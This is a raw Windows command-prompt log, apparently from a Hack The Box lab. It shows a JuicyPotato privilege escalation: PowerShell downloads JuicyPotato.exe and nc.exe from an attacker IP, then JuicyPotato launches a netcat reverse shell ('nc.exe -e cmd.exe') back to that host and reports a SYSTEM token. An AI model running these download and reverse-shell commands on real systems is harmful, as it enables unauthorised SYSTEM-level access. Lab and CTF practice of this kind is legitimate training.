 C:\Users\kohsuke\Desktop>powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.17.90/JuicyPotato.exe', 'Potato.exe')
powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.17.90/JuicyPotato.exe', 'Potato.exe')
C:\Users\kohsuke\Desktop>powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.17.90/nc.exe', 'nc.exe')
powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.17.90/nc.exe', 'nc.exe')
C:\Users\kohsuke\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 71A1-6FA1
 Directory of C:\Users\kohsuke\Desktop
03/21/2023  01:27 PM    <DIR>          .
03/21/2023  01:27 PM    <DIR>          ..
03/21/2023  01:28 PM         2,332,672 nc.exe
03/21/2023  01:26 PM           347,648 Potato.exe
11/03/2017  11:22 PM                32 user.txt
               3 File(s)      2,680,352 bytes
               2 Dir(s)   2,651,766,784 bytes free
C:\Users\kohsuke\Desktop>Potato.exe -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c c:\users\kohsuke\desktop\nc.exe
-e cmd.exe 10.10.17.90 9002" -t *
Potato.exe -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c c:\users\kohsuke\desktop\nc.exe -e cmd.exe 10.10.17.90 90
02" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
Hack The Box
[+] CreateProcessWithTokenW OK
Trash
C:\Users\kohsuke\Desktop>